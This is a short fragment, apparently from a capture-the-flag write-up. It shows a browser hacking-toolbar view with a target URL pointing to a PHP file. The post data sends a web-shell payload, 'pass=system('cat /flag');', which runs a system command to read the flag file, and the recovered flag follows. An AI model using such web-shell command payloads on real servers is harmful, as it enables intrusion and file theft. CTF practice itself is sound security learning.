 INT SQL XSS Encryption Encoding Other
Load URL http://121.36.222.22:88/core/sandbox/6511364ac172fe528ba5a9feb94f7cec/a.php
Split URL
Execute
Enable Post data Enable Referrer
Post data pass=system('cat /flag');
flag{B11e_oX4461_Y2h1_100_OIZW4===}